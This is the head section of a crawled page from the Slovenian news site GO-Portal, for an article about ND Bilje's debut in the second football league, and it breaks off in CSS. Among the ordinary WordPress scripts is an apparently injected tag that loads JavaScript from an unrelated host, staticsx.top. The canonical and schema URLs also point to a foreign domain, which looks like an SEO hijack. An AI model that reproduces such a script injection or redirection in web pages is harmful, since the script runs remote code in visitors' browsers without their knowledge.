

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/
body_size: 33085
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Biljenci prvič med drugoligaši: KRST V DOLINCI - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biljenci prvič med drugoligaši: KRST V DOLINCI" />
	<meta property="og:description" content="Danes se začenja prvenstvo v 2. slovenski nogometni ligi, ki bo letos s petimi klubi zelo primorsko obarvana. Goriška bo imela v njej kar dva predstavnika. Brici so v pretekli sezoni druge lige pristali na 9. mestu, Biljenci pa se v drugoligaško konkurenco podajajo prvič v zgodovini kluba. V pričetku junija so črno-beli v dodatnih [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-08-04T12:24:36+00:00" />
	<meta property="article:modified_time" content="2018-08-04T12:30:13+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/08/ND-Bilje2.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/","url":"https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/","name":"Biljenci prvič med drugoligaši: KRST V DOLINCI - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg","datePublished":"2018-08-04T12:24:36+00:00","dateModified":"2018-08-04T12:30:13+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/biljenci-prvic-med-drugoligasi-krst-v-dolinci/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg","width":900,"height":598,"caption":"Foto: FB ND Bilje"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Biljenci prvič med drugoligaši: KRST V DOLINCI Vir komentarjev" href="https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011033' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/4209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=4209' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"9b90171b69","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
